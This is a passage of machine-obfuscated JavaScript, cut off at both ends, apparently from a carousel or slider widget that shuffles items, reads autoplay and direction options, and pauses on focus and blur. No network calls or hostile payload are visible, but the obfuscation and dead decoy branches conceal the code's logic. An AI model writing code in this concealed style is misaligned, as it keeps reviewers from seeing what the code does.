_0x43f61a(_0x1a602c-0xee,_0x346851-0x18e,_0x4220dd,_0x186fed-0x19f,_0x186fed-0x73);};_0x24a495[_0x2c91be(0x5a1,0x665,0x5eb,0x568,0x580)](_0x466853);}}}this[_0x246adb(0x47b,0x42e,0x4e7,0x5ca,0x506)+_0x4b52a4(0x4c7,0x50e,0x5a9,0x484,0x547)]=[],this[_0x246adb(0x52d,0x3c9,0x5a0,0x433,0x4a7)+_0x4b52a4(0x35b,0x37e,0x484,0x4ac,0x43c)]=![];var _0x767733,_0x4b9b9b;if(this[_0x43f61a(0x59c,0x62a,0x42a,0x59f,0x522)+'ns'][_0x4b52a4(0x414,0x451,0x498,0x353,0x3d9)+'le']){if(_0x46a2a1[_0x10f5dd(0x528,0x3fb,0x551,0x564,0x4d1)](_0x46a2a1[_0x4b52a4(0x401,0x53d,0x46d,0x593,0x4ce)],_0x46a2a1[_0x4b52a4(0x457,0x4e4,0x5e5,0x542,0x4ce)])){function _0x57d9b6(){var _0x52e912=function(_0x3f984a,_0x7b183a,_0x11b362,_0x117e9b,_0x3b230e){return _0x4b52a4(_0x3f984a-0x3,_0x7b183a-0x18a,_0x3f984a,_0x117e9b-0x13d,_0x117e9b- -0x333);},_0x5b5b20=function(_0x3d0ae2,_0x4d7fee,_0x53ce33,_0x302975,_0xb71d8a){return _0x10f5dd(_0x3d0ae2-0x100,_0x4d7fee-0x38,_0x3d0ae2,_0x302975-0x194,_0x302975- -0x333);},_0x457b12=function(_0x4597c5,_0x378135,_0x560b03,_0x317c74,_0x5d509b){return _0x4b52a4(_0x4597c5-0x127,_0x378135-0x185,_0x4597c5,_0x317c74-0x5f,_0x317c74- -0x333);},_0x4859b5=function(_0x56cbd4,_0x7dddf7,_0x569458,_0x224ebd,_0x1422eb){return _0x43f61a(_0x56cbd4-0x197,_0x7dddf7-0xc,_0x56cbd4,_0x224ebd-0x79,_0x224ebd- -0x333);},_0x129576=function(_0x3263df,_0x42299f,_0x5336d4,_0x2b903d,_0x317dcd){return _0x5ca785(_0x3263df-0x177,_0x42299f-0x17b,_0x3263df,_0x2b903d-0x1f3,_0x2b903d- -0x333);};_0x380518=~~_0x24a495[_0x52e912(-0x18,0x3c,0x99,0x108,0x1c0)](_0x407d85[_0x52e912(0xf3,0x6d,0x36,0x9e,0x1bd)+'m'](),_0x1818ba),_0x212cbc=this[_0x5b5b20(0x35d,0x35b,0x346,0x25c,0x273)][_0x1d9d35],this[_0x52e912(0x32e,0x34f,0x15a,0x25c,0x33a)][_0x21eefa]=this[_0x4859b5(0x1b0,0x1a9,0x2e6,0x25c,0x1e5)][_0x2743ab],this[_0x5b5b20(0x37a,0x139,0x29f,0x25c,0x21e)][_0x14b9c9]=_0x17fc2c;}}else for(var _0x539d12=this[_0x246adb(0x4ef,0x487,0x653,0x666,0x58f)][_0x43f61a(0x3e6,0x58b,0x573,0x5f3,0x502)+'h'];_0x539d12--;){if(_0x46a2a1[_0x43f61a(0x34e,0x391,0x390,0x470,0x45b)](_0x46a2a1[_0x246adb(0x5b4,0x539,0x563,0x452,0x570)],_0x46a2a1[_0x4b52a4(0x60b,0x592,0x547,0x5a6,0x580)])){function _0x326ae0(){var _0xd6ef2f=function(_0x1c7986,_0xe3dda2,_0x2d289d,_0x2ab08b,_0x4c6fd4){return _0x4b52a4(_0x1c7986-0x1dd,_0xe3dda2-0x16c,_0x2d289d,_0x2ab08b-0x84,_0x4c6fd4-0x3cd);},_0x1e6b09=function(_0x3e8041,_0x51c3ce,_0x5fba20,_0x51c183,_0x47ce0c){return _0x5ca785(_0x3e8041-0x39,_0x51c3ce-0x82,_0x5fba20,_0x51c183-0x127,_0x47ce0c-0x3cd);},_0x5f14c4=function(_0x59bde9,_0x229529,_0x3e436e,_0x265693,_0x5489b1){return _0x5ca785(_0x59bde9-0xc6,_0x229529-0x1d,_0x3e436e,_0x265693-0x40,_0x5489b1-0x3cd);},_0x5614bd=function(_0x36a234,_0x7b8d0c,_0x5393f4,_0x562795,_0x8a75fc){return _0x10f5dd(_0x36a234-0x3a,_0x7b8d0c-0x113,_0x5393f4,_0x562795-0x1a2,_0x8a75fc-0x3cd);},_0x1e3506=function(_0x41d00c,_0x5cfba5,_0x4ccf6d,_0x234da2,_0x48d802){return _0x10f5dd(_0x41d00c-0x1e1,_0x5cfba5-0x98,_0x4ccf6d,_0x234da2-0xa6,_0x48d802-0x3cd);},_0x50b60b=_0x514b21[_0xd6ef2f(0x8a0,0x79b,0x825,0x857,0x892)+_0xd6ef2f(0x79b,0x8c6,0x6fa,0x782,0x7be)+'r'](WxQsUI[_0x5f14c4(0x772,0x854,0x7b5,0x835,0x841)])()[_0x1e6b09(0x97b,0x7ef,0x889,0x90d,0x892)+_0x1e3506(0x71a,0x813,0x78d,0x8ca,0x7be)+'r'](WxQsUI[_0x5f14c4(0x8ba,0x68c,0x727,0x802,0x7a3)]);return!_0x50b60b[_0x1e6b09(0x73f,0x768,0x868,0x865,0x7d6)](_0x17f985);}}else _0x4b9b9b=~~_0x46a2a1[_0x10f5dd(0x2e2,0x3fe,0x293,0x3af,0x388)](Math[_0x5ca785(0x30c,0x4f5,0x41a,0x3cf,0x3d1)+'m'](),_0x539d12),_0x767733=this[_0x4b52a4(0x563,0x4fe,0x541,0x5d0,0x58f)][_0x4b9b9b],this[_0x246adb(0x495,0x570,0x50f,0x681,0x58f)][_0x4b9b9b]=this[_0x10f5dd(0x50f,0x4d2,0x475,0x531,0x58f)][_0x539d12],this[_0x5ca785(0x563,0x62e,0x60d,0x610,0x58f)][_0x539d12]=_0x767733;}}this[_0x246adb(0x4b0,0x544,0x3d4,0x500,0x461)]();}else{function _0x2db777(){var _0x32ffe0=function(_0x24ef11,_0x5b90d6,_0x1fc02d,_0x4c40a7,_0x64f88d){return _0x43f61a(_0x24ef11-0x34,_0x5b90d6-0x3e,_0x64f88d,_0x4c40a7-0x162,_0x24ef11-0x98);},_0x75b556=function(_0x5c2942,_0x4257dc,_0x4c37ff,_0x1b65e6,_0x274c38){return _0x246adb(_0x5c2942-0xa9,_0x4257dc-0x49,_0x274c38,_0x1b65e6-0x11,_0x5c2942-0x98);},_0x3d43c1=function(_0x53ca37,_0x21e2ea,_0x1d310c,_0x29372f,_0x5934c0){return _0x43f61a(_0x53ca37-0x159,_0x21e2ea-0xe1,_0x5934c0,_0x29372f-0xb0,_0x53ca37-0x98);},_0x4d4610=function(_0x49c6a6,_0x11287f,_0x32537f,_0xf33058,_0xb3a60d){return _0x4b52a4(_0x49c6a6-0x1cf,_0x11287f-0x80,_0xb3a60d,_0xf33058-0x1a0,_0x49c6a6-0x98);},_0x4bab34=function(_0x566734,_0x426ab3,_0x306ffb,_0x1bcf27,_0x23b01f){return _0x246adb(_0x566734-0x128,_0x426ab3-0x24,_0x23b01f,_0x1bcf27-0xa8,_0x566734-0x98);};_0x2381a8['el'][_0x32ffe0(0x491,0x492,0x376,0x3dd,0x386)+_0x32ffe0(0x45d,0x359,0x522,0x440,0x3f5)+_0x75b556(0x517,0x522,0x606,0x4c1,0x4e6)+_0x32ffe0(0x51a,0x3fb,0x47e,0x529,0x454)](_0x1e2615,_0xbbe5e[_0x75b556(0x483,0x51f,0x480,0x546,0x3de)+_0x3d43c1(0x458,0x37f,0x419,0x341,0x360)][_0xdea762]);}}}_0x99150a[_0x32845c(0x172,0x161,0x227,0x172,0x1cc)+_0x408902(0x289,0x32b,0x1dc,0x315,0x2ae)][_0x54f1ea(0x201,0x1b8,0x317,0x228,0x277)]=function(){var _0x55c5c7=function(_0x543b1a,_0x31f9b0,_0x572c08,_0x28169b,_0x19363c){return _0x32845c(_0x28169b- -0xf6,_0x31f9b0-0xf0,_0x572c08-0x197,_0x31f9b0,_0x19363c-0x1e6);},_0x1f37a0=function(_0x2f61f2,_0x3477b2,_0xb8d50d,_0x23b5da,_0x849a45){return _0x54f1ea(_0x23b5da- -0xf6,_0x3477b2-0x6c,_0xb8d50d-0x5f,_0x3477b2,_0x849a45-0x4c);},_0xd812ca=function(_0x22da4c,_0x22a40d,_0x261588,_0x27d29b,_0x13eeac){return _0x54f1ea(_0x27d29b- -0xf6,_0x22a40d-0x1d4,_0x261588-0x35,_0x22a40d,_0x13eeac-0x53);},_0x17d234=function(_0x4bd67f,_0x242a0f,_0x2f30ee,_0x31c560,_0x24fa03){return _0x54f1ea(_0x31c560- -0xf6,_0x242a0f-0x7d,_0x2f30ee-0xb,_0x242a0f,_0x24fa03-0x102);},_0x23a6eb=function(_0x269276,_0x393191,_0x50d888,_0x3be08d,_0x2718ec){return _0x2829aa(_0x3be08d- -0xf6,_0x393191-0x148,_0x50d888-0x101,_0x393191,_0x2718ec-0x2a);},_0x25edb9={};_0x25edb9[_0x55c5c7(0x298,0x2c0,0x1e8,0x1d3,0x2dc)]=function(_0x11ee3f,_0x510463,_0x3e73f8,_0x1c8a7d){var _0x35410a=function(_0x5695df,_0x4ed834,_0x2eddc0,_0x4fce97,_0x37a884){return _0x55c5c7(_0x5695df-0x1ab,_0x37a884,_0x2eddc0-0x1eb,_0x4fce97- -0x325,_0x37a884-0x10b);};return _0x46a2a1[_0x35410a(-0x223,-0x133,-0xde,-0x18c,-0x1d3)](_0x11ee3f,_0x510463,_0x3e73f8,_0x1c8a7d);},_0x25edb9[_0x55c5c7(0x119,0x209,0x2b5,0x1c1,0x1d0)]=function(_0x331b6e,_0x4173d9){var _0x1611ee=function(_0x2c1023,_0x1366df,_0x18532e,_0x5593c7,_0x438d33){return _0x1f37a0(_0x2c1023-0xbc,_0x5593c7,_0x18532e-0x11,_0x2c1023- -0x2a4,_0x438d33-0x6b);};return _0x46a2a1[_0x1611ee(-0x161,-0x203,-0x254,-0x15c,-0x20c)](_0x331b6e,_0x4173d9);},_0x25edb9[_0x55c5c7(0x1b8,0x1fc,0x25e,0x188,0x257)]=_0x46a2a1[_0xd812ca(0x6b,0xbe,-0x2e,0x59,-0xb8)],_0x25edb9[_0x17d234(0xf3,-0x41,0x1bd,0xd8,0x148)]=_0x46a2a1[_0x1f37a0(-0x81,0x71,0x145,0x24,0xa4)],_0x25edb9[_0xd812ca(0x145,0xf9,0xc,0x10c,0x210)]=function(_0x2e6828,_0x4d8ee4){var _0x1a8981=function(_0x1ff7e7,_0x24b25c,_0x440e4a,_0x45eaed,_0x3500e3){return _0x1f37a0(_0x1ff7e7-0x80,_0x24b25c,_0x440e4a-0x197,_0x440e4a- -0x1b9,_0x3500e3-0xbc);};return _0x46a2a1[_0x1a8981(0x127,-0x74,0x7d,0xb7,0xbd)](_0x2e6828,_0x4d8ee4);},_0x25edb9[_0xd812ca(0x242,0x1bf,0x2eb,0x1d0,0x132)]=function(_0x26f1e9,_0x92038a){var _0x3f2279=function(_0x2bf086,_0x487860,_0x1b97ba,_0x941304,_0x45fac){return _0x1f37a0(_0x2bf086-0x119,_0x487860,_0x1b97ba-0xcd,_0x1b97ba-0xe8,_0x45fac-0x188);};return _0x46a2a1[_0x3f2279(0x20c,0x207,0x22d,0x2e5,0x1ef)](_0x26f1e9,_0x92038a);},_0x25edb9[_0x23a6eb(0x10c,-0x30,0x1b5,0xac,0x29)]=function(_0x37382d,_0x5eb2ed,_0x138ef3){var _0x3f2961=function(_0x8208fe,_0x4bfa15,_0x239e64,_0x1de3f8,_0xcab63e){return _0x17d234(_0x8208fe-0x17d,_0x1de3f8,_0x239e64-0x1dd,_0x4bfa15- -0x346,_0xcab63e-0x122);};return _0x46a2a1[_0x3f2961(-0x2f,-0x138,-0x148,-0x123,-0x4c)](_0x37382d,_0x5eb2ed,_0x138ef3);};var _0x4e70cc=_0x25edb9;if(_0x46a2a1[_0xd812ca(0x3e,0x1db,0xf2,0xe1,0x18d)](_0x46a2a1[_0x23a6eb(0x6c,0x11,0x148,0x56,0x71)],_0x46a2a1[_0x17d234(0x1e,0x143,0xd8,0x56,0xec)])){var _0x3fe250=this;_0x3fe250[_0x55c5c7(0x1d5,0x230,0x14f,0x1ba,0x1f3)+_0xd812ca(0x25,-0xa3,-0xae,0x66,0x1f)+_0x55c5c7(0x21f,0x287,0xda,0x170,0x12a)+_0x23a6eb(0x1ed,0xf7,0x23d,0x192,0x1fb)]=_0x3fe250['el'][_0x55c5c7(0xd6,0xd5,-0x9e,0x61,0xea)+_0x1f37a0(0x114,0x2b8,0x263,0x234,0x260)+'te'](_0x46a2a1[_0x17d234(0x66,0x139,0x1c8,0xf8,0xef)]);if(_0x3fe250[_0x1f37a0(0x1f4,0x248,0x1c1,0x1cc,0x263)+'ns'][_0x1f37a0(0x14f,0x2e5,0x216,0x1fb,0x155)+_0x1f37a0(-0x25,-0x81,0x5,0x41,0x3)+_0x17d234(0xb8,-0x7f,0x16e,0x5d,0x88)]||_0x3fe250[_0xd812ca(0x290,0x2c1,0x120,0x1cc,0x11a)+'ns'][_0xd812ca(0x184,0x2e2,0x247,0x1ca,0x2d1)+_0x17d234(0x234,0x257,0x2de,0x233,0x1e1)+'on']){if(_0x46a2a1[_0x23a6eb(0x69,0x177,0x268,0x17b,0x169)](_0x46a2a1[_0x1f37a0(0x2e6,0x2d1,0x328,0x21c,0x2af)],_0x46a2a1[_0x55c5c7(0x5a,-0x9a,0xf,0x2f,-0xe3)]))_0x3fe250[_0x17d234(0x21,0x170,0xa1,0x95,0x6f)+_0x23a6eb(-0x80,-0x72,0xf6,0x6a,0x28)]={'focus':_0x3fe250[_0x55c5c7(0x2ce,0x2cb,0x1e5,0x1fb,0x261)+'us'][_0x1f37a0(0x57,0x1a2,0x136,0xc8,0xdc)](_0x3fe250),'blur':_0x3fe250[_0x1f37a0(0x23d,0x18c,0x272,0x1ca,0x101)+'r'][_0xd812ca(0x11,0x155,0x89,0xc8,0x1ae)](_0x3fe250)},_0x3fe250['el'][_0x17d234(-0x78,-0x9f,-0x62,0x4c,0x38)+_0x23a6eb(0x29b,0x35b,0x193,0x237,0x186)+_0x17d234(0x112,0x17,-0x27,0x4d,-0x53)+'r'](_0x46a2a1[_0x17d234(0x12e,0xbd,-0x34,0x74,-0xd)],_0x3fe250[_0x1f37a0(0x4a,0x148,0xb3,0x95,0x178)+_0x17d234(0xba,0xda,-0x50,0x6a,-0x33)][_0x55c5c7(0x271,0x314,0x32f,0x255,0x286)]),_0x3fe250['el'][_0xd812ca(0x19,0x147,0x3,0x4c,-0x6a)+_0x1f37a0(0x2d4,0x1c2,0x303,0x237,0x2fa)+_0x23a6eb(0x144,0xa0,0x8c,0x4d,0xf8)+'r'](_0x46a2a1[_0xd812ca(0xee,0x103,0xd0,0xcb,-0x2f)],_0x3fe250[_0x55c5c7(-0x4d,0x9b,-0x84,0x95,0x1a)+_0x55c5c7(0x7c,-0x5,0xc5,0x6a,0x15a)][_0x1f37a0(0xcc,0x50,0x157,0x173,0xa9)]);else{function _0x252e0b(){var _0x29860f=function(_0x471f80,_0x11aaa5,_0x429901,_0x3329a6,_0x4c566d){return _0x55c5c7(_0x471f80-0x55,_0x4c566d,_0x429901-0xc6,_0x471f80-0x26d,_0x4c566d-0x38);},_0x94c634=function(_0x3aebfb,_0x3a6b4b,_0x1a02f3,_0x2405ff,_0x22cf07){return _0x23a6eb(_0x3aebfb-0x175,_0x22cf07,_0x1a02f3-0x123,_0x3aebfb-0x26d,_0x22cf07-0xc6);},_0x53aec6=function(_0x16d6e0,_0xdd193,_0x1b72af,_0x53d6f3,_0x1aca47){return _0x55c5c7(_0x16d6e0-0x140,_0x1aca47,_0x1b72af-0xac,_0x16d6e0-0x26d,_0x1aca47-0xa);},_0x53b3a2=function(_0x36260c,_0x15f043,_0x13af9d,_0x3dd3b6,_0x530763){return _0xd812ca(_0x36260c-0x1c,_0x530763,_0x13af9d-0x16c,_0x36260c-0x26d,_0x530763-0xc9);},_0x1d2de9=function(_0x4b1aef,_0x583f0a,_0x321aa8,_0x3aef7c,_0x4099d2){return _0xd812ca(_0x4b1aef-0x141,_0x4099d2,_0x321aa8-0xdc,_0x4b1aef-0x26d,_0x4099d2-0xa1);};_0x51ec81=_0x4e70cc[_0x29860f(0x440,0x399,0x474,0x3a2,0x4db)](_0x39e458,_0x5a4579,_0x4e70cc[_0x94c634(0x42e,0x4db,0x47d,0x36a,0x50d)](_0x516cd7,_0x415798[_0x53aec6(0x439,0x51e,0x394,0x4fa,0x3ea)+'ns'][_0x94c634(0x434,0x43e,0x4d5,0x4da,0x44a)+_0x53aec6(0x369,0x248,0x2b0,0x29c,0x47e)+'y']),_0x17a8ca),_0x187fb2[_0x1d2de9(0x41d,0x4e5,0x438,0x540,0x314)+_0x94c634(0x45e,0x455,0x4ab,0x3b3,0x4cc)][_0x94c634(0x47c,0x4c9,0x490,0x4de,0x453)](_0x155067);}}}if(_0x3fe250[_0x1f37a0(0x19a,0xb9,0x234,0x1cc,0x2da)+'ns'][_0x55c5c7(0x279,0x186,0x15d,0x250,0x1dc)+_0xd812ca(0x105,0x1fe,0x14c,0x1c9,0x220)]){if(_0x46a2a1[_0xd812ca(0xab,0x1a7,0xb6,0xe1,0x7b)](_0x46a2a1[_0xd812ca(0x1b5,0x2b7,0x290,0x203,0x323)],_0x46a2a1[_0x55c5c7(0x1e0,0x142,0x15e,0x203,0x187)]))_0x3fe250[_0x55c5c7(0x24c,0x1cd,0x1f9,0x235,0x243)+_0xd812ca(0x21,0x199,0x66,0xdf,0x155)+'t'](0x23ad+-0x191f*-0x1+-0x3ccc*0x1);else{function _0x2bda82(){var _0x1bf055=function(_0xfac1a2,_0xe13e1f,_0x7692ea,_0x2d291b,_0x48d20f){return _0xd812ca(_0xfac1a2-0x131,_0xe13e1f,_0x7692ea-0xf6,_0x2d291b- -0x259,_0x48d20f-0xc1);},_0x1abccd=function(_0x345446,_0x1307f9,_0x1d31b2,_0x181504,_0x4107d9){return _0x23a6eb(_0x345446-0x53,_0x1307f9,_0x1d31b2-0x1a0,_0x181504- -0x259,_0x4107d9-0x5b);},_0x5bcad2=function(_0x399163,_0x451e79,_0x49b8d3,_0x1d8dc7,_0x4bf9cc){return _0xd812ca(_0x399163-0x174,_0x451e79,_0x49b8d3-0xf1,_0x1d8dc7- -0x259,_0x4bf9cc-0x16c);},_0x96e1d6=function(_0x596b09,_0x5a0217,_0x2799a1,_0x1f63d9,_0x458a6f){return _0x1f37a0(_0x596b09-0xb6,_0x5a0217,_0x2799a1-0x32,_0x1f63d9- -0x259,_0x458a6f-0x116);},_0x5f03d5=function(_0x5d1199,_0x266901,_0x129e3d,_0x5522bf,_0x2ef6dc){return _0x17d234(_0x5d1199-0x194,_0x266901,_0x129e3d-0x117,_0x5522bf- -0x259,_0x2ef6dc-0x1b9);},_0x2a9ae6=_0x4e70cc[_0x1bf055(-0xa6,-0x3a,-0x124,-0xd1,-0xf3)][_0x1abccd(0x0,-0x191,-0x80,-0xf9,-0xe6)]('|'),_0x482d18=0x2062+-0x13e*0x1e+0x4e2;while(!![]){switch(_0x2a9ae6[_0x482d18++]){case'0':this[_0x5bcad2(-0xb6,-0x134,-0x15d,-0xa9,-0x162)+_0x1bf055(0x75,-0xef,0x76,-0x68,-0x37)]=[];continue;case'1':!this[_0x1bf055(-0x141,-0x171,0x11,-0x8d,0x4)+'ns'][_0x1bf055(-0x134,-0x141,-0x21f,-0x14c,-0x149)+_0x96e1d6(-0x157,-0x164,-0x1d8,-0x1fd,-0x16c)+'us']&&(_0x1bd18e[_0x1bf055(0xce,0x76,-0x103,-0x30,-0x11d)](_0x4e70cc[_0x5f03d5(-0xe6,-0xcd,-0x23c,-0x181,-0x1c9)]),this[_0x5bcad2(-0x28,0x48,-0x116,-0x8d,-0x1af)+'ns'][_0x5bcad2(-0x127,0x7d,0xac,-0x9,-0x1a)+_0x1bf055(-0x31,0x7a,-0x175,-0x90,-0xd0)]=!![],this[_0x96e1d6(-0x77,-0x28,-0xe3,-0x8d,-0x72)+'ns'][_0x5bcad2(-0xf9,-0x99,-0x13d,-0x5e,-0x12f)+_0x96e1d6(-0x221,-0x154,-0x16e,-0x218,-0x21a)+_0x5bcad2(-0x172,-0x216,-0x1b8,-0x1fc,-0x22a)]=_0x196c7d[_0x96e1d6(-0x1d0,-0x177,-0x147,-0x1aa,-0x23e)+'NG'],this[_0x5bcad2(-0x163,-0xb0,-0x196,-0x8d,-0x30)+'ns'][_0x5f03d5(0x57,-0x1a1,-0xa5,-0x8f,-0x1a5)+_0x96e1d6(0x3,0xd,-0xa3,-0x26,-0x23)+'on']=_0x3ee6e7[_0x5f03d5(-0x11f,-0x18c,-0x1fc,-0x1aa,-0x1f2)+'NG']);continue;case'2':if(this[_0x1abccd(0x2e,-0x42,-0xe7,-0x8d,-0x92)+'ns'][_0x96e1d6(-0xe6,-0xf4,-0x1c6,-0x1d6,-0x196)+'le'])for(var _0x23fe3a=this[_0x5bcad2(0x2b,-0x87,0xab,-0x20,0x90)][_0x1abccd(-0x1bb,-0x1b2,-0x92,-0xad,-0x1ca)+'h'];_0x23fe3a--;){_0x28bd68=~~_0x4e70cc[_0x5f03d5(-0x12d,-0x32,-0x251,-0x14d,-0x170)](_0x2392b8[_0x1bf055(-0x189,-0x19c,-0x1c5,-0x1de,-0x259)+'m'](),_0x23fe3a),_0x1fa2c1=this[_0x1abccd(-0x121,0x3b,-0x38,-0x20,-0xc7)][_0x28bd68],this[_0x96e1d6(0x102,-0x114,-0x131,-0x20,0xa5)][_0x28bd68]=this[_0x1abccd(0xa5,-0x124,-0xcb,-0x20,0xd6)][_0x23fe3a],this[_0x96e1d6(-0xa0,-0x116,0x30,-0x20,-0x12f)][_0x23fe3a]=_0x1fa2c1;}continue;case'3':this[_0x5bcad2(-0xdc,-0xc5,-0x1e6,-0x108,-0x149)+_0x96e1d6(-0xc2,-0x21c,-0xc5,-0x173,-0x193)]=![];continue;case'4':_0x294a39=_0x4e70cc[_0x5f03d5(-0x11d,-0x3c,-0x19f,-0x89,-0xfc)](_0x5afa55,{});continue;case'5':var _0x1fa2c1,_0x28bd68;continue;case'6':this['el']=_0x395883;continue;case'7':this[_0x1bf055(-0x1af,-0xaf,-0x18e,-0x8d,-0xdf)+'ns']=_0x4e70cc[_0x5f03d5(-0x18c,-0x283,-0xc4,-0x1ad,-0x27f)](_0x34edab,_0x308db1,_0x39b213);continue;case'8':this[_0x5f03d5(-0x25e,-0xa3,-0x254,-0x14e,-0x5e)]();continue;case'9':this[_0x5bcad2(0x9a,0xd2,-0x70,-0x20,0x6e)]=_0xf7605a;continue;}break;}}}}}else{function _0x4b2411(){var _0x5750ec=function(_0x174780,_0x3aed76,_0x199bfb,_0x467734,_0x75ad48){return _0x17d234(_0x174780-0xb3,_0x174780,_0x199bfb-0x1b9,_0x75ad48- -0x1c6,_0x75ad48-0x17f);},_0x6407dc=function(_0x3e61ca,_0x5db255,_0x221e6a,_0x4fe64e,_0x505592){return _0x17d234(_0x3e61ca-0x1ae,_0x3e61ca,_0x221e6a-0xd4,_0x505592- -0x1c6,_0x505592-0x10f);},_0x561b43=function(_0x5076e6,_0x44378f,_0x1e918e,_0x5e4714,_0x5249f9){return _0x17d234(_0x5076e6-0x8,_0x5076e6,_0x1e918e-0x2,_0x5249f9- -0x1c6,_0x5249f9-0x185);},_0x39f11c=function(_0x5a0b6e,_0x35f080,_0x553094,_0x31f392,_0x4b8efc){return _0x23a6eb(_0x5a0b6e-0x1ed,_0x5a0b6e,_0x553094-0x1a1,_0x4b8efc- -0x1c6,_0x4b8efc-0xff);},_0x3cf26e=function(_0x5cefe8,_0x19dae7,_0x516140,_0x1764e3,_0x34b76d){return _0xd812ca(_0x5cefe8-0x1a1,_0x5cefe8,_0x516140-0x19a,_0x34b76d- -0x1c6,_0x34b76d-0x1e7);};if(_0x46a2a1[_0x5750ec(-0x8d,-0x3c,-0x12b,-0x109,-0xc1)](this[_0x6407dc(-0xb5,0xe3,-0x106,-0x115,0x6)+'ns'][_0x6407dc(-0x34,-0xc6,-0x42,0xb9,0x4)+_0x561b43(0x15a,0x3f,-0x3,0x18b,0x6d)+'on'],_0x4d1fc8[_0x3cf26e(0x26,0x6b,-0x185,0x17,-0x6b)]))this[_0x5750ec(-0x2b,-0x77,0xc1,-0x4e,0x29)+'Up']();else{if(_0x46a2a1[_0x3cf26e(-0x154,-0x11b,-0x8d,0x14,-0xc1)](this[_0x39f11c(0x111,-0x17,0x115,0xb5,0x6)+'ns'][_0x561b43(-0x15,0xa1,-0x6,-0xa2,0x4)+_0x39f11c(0xed,0x13b,0x16f,0x133,0x6d)+'on'],_0x1a6689[_0x561b43(-0x137,-0x183,-0x122,-0x175,-0xe8)])){if(this[_0x39f11c(-0x99,0x147,-0x23,0x13b,0x7d)+_0x6407dc(-0x46,-0x50,0x29,-0xe9,0x20)+'ss']())return;this[_0x39f11c(0xcf,0x4,-0x7e,0x8c,0x6f)+_0x5750ec(-0x53,-0xd9,-0xb3,-0x103,-0xe7)+'t'](0x5*0x152+-0x644+0x2b*-0x2);}}}}},_0x99150a[_0x408902(0x172,0x26e,0x21b,0x63,0x228)+_0x54f1ea(0x289,0x288,0x390,0x20e,0x362)][_0x54f1ea(0x2f1,0x384,0x284,0x350,0x3b9)+'us']=function(){var _0x38e001=function(_0x1dc49d,_0x2bd7d7,_0x94b943,_0x49f0b4,_0x496412){return _0x54f1ea(_0x496412-0x92,_0x2bd7d7-0xec,_0x94b943-0xbc,_0x2bd7d7,_0x496412-0x1ac);},_0x73fd76=function(_0x3b84ce,_0x264e24,_0x293e2b,_0x245cfe,_0x1ede36){return _0x408902(_0x1ede36-0x92,_0x264e24-0x90,_0x293e2b-0x109,_0x264e24,_0x1ede36-0xd0);},_0x364765=function(_0x193f6a,_0x4853b9,_0xdb8fdb,_0x1b0b21,_0x4fbda8){return _0x2829aa(_0x4fbda8-0x92,_0x4853b9-0xf,_0xdb8fdb-0x129,_0x4853b9,_0x4fbda8-0xb8);},_0x310e4e=function(_0x4e9dbf,_0x5eb44d,_0x19b68a,_0x5d6a51,_0x2618ca){return _0x5b4d21(_0x2618ca-0x92,_0x5eb44d-0x67,_0x19b68a-0xce,_0x5eb44d,_0x2618ca-0xd0);},_0x3d3044=function(_0x27ced3,_0x5e8d3e,_0x1d2c8d,_0x2c1055,_0x33bdfd){return _0x54f1ea(_0x33bdfd-0x92,_0x5e8d3e-0x186,_0x1d2c8d-0x120,_0x5e8d3e,_0x33bdfd-0x35);},_0x60082b={};_0x60082b[_0x38e001(0x426,0x379,0x328,0x295,0x390)]=function(_0x12d6cf,_0x53d3d5){var _0x449589=function(_0x247a09,_0x3bd645,_0x5b3f07,_0xebf7f7,_0x23e08c){return _0x38e001(_0x247a09-0x37,_0x3bd645,_0x5b3f07-0x93,_0xebf7f7-0x25,_0x23e08c-0x3d7);};return _0x46a2a1[_0x449589(0x6a6,0x6c2,0x77f,0x6b0,0x69e)](_0x12d6cf,_0x53d3d5);};var _0xea1c59=_0x60082b;if(_0x46a2a1[_0x38e001(0x1a4,0x3e3,0x2a5,0x1cd,0x2c7)](_0x46a2a1[_0x38e001(0x257,0x184,0x2e8,0x30a,0x23d)],_0x46a2a1[_0x73fd76(0x1b5,0x256,0x2b6,0x24d,0x1ff)])){function _0x4e2a77(){_0x5b1ec4=_0x46ef3d;}}else{if(_0x46a2a1[_0x3d3044(0x1e0,0x1c8,0x17a,0x1e6,0x25b)](this[_0x3d3044(0x3a2,0x3b1,0x353,0x46f,0x354)+'ns'][_0x310e4e(0x4a1,0x44d,0x2b0,0x2c4,0x383)+_0x310e4e(0x120,0x135,0x127,0x2ba,0x1c9)+_0x364765(0x2d4,0x261,0x285,0x2cb,0x1e5)],_0x458c3d[_0x3d3044(0x143,0x344,0x23f,0x379,0x266)])){if(_0x46a2a1[_0x73fd76(0x142,0x2e0,0x2dd,0x1e9,0x248)](_0x46a2a1[_0x364765(0x378,0x37c,0x394,0x281,0x37f)],_0x46a2a1[_0x310e4e(0x2af,0x369,0x241,0x281,0x259)])){if(this[_0x73fd76(0x3ef,0x434,0x39c,0x488,0x3cb)+_0x73fd76(0x3b6,0x264,0x48d,0x387,0x36e)+'ss']()){if(_0x46a2a1[_0x310e4e(0x1ea,0x14d,0x1e8,0x28f,0x248)](_0x46a2a1[_0x310e4e(0x1dc,0x191,0x275,0x120,0x1d7)],_0x46a2a1[_0x3d3044(0x191,0x283,0x23a,0x1ec,0x1d7)])){function _0x4a4089(){var _0x1eb466=function(_0x4b82e3,_0x3958fd,_0x52d9b7,_0x18f280,_0x4cdb86){return _0x310e4e(_0x4b82e3-0x99,_0x3958fd,_0x52d9b7-0x1b8,_0x18f280-0x139,_0x4b82e3-0x2f9);},_0x107f53=_0x1074a3[_0x1eb466(0x625,0x52d,0x607,0x5b8,0x6b6)](_0x9055f9,arguments);return _0x500689=null,_0x107f53;}}else return;}this[_0x38e001(0x42a,0x484,0x466,0x41d,0x3bd)+_0x38e001(0x225,0x2f8,0x384,0x203,0x267)+'t'](-0x17c9+0xf58*-0x1+-0x7*-0x597);}else{function _0x2ac20e(){var _0x5e4b21=function(_0xdf2a20,_0x523d2b,_0x1edeb1,_0x97ab0a,_0xdcee72){return _0x38e001(_0xdf2a20-0x149,_0x523d2b,_0x1edeb1-0x1b2,_0x97ab0a-0x109,_0x97ab0a-0x1a5);},_0x494297=function(_0x307bc6,_0x45814b,_0x1d7842,_0x509c46,_0x3b25cd){return _0x3d3044(_0x307bc6-0x176,_0x45814b,_0x1d7842-0x37,_0x509c46-0x1b1,_0x509c46-0x1a5);},_0x46a1f7=function(_0x27c652,_0x552927,_0x4490fd,_0xa8315c,_0x2b2aa9){return 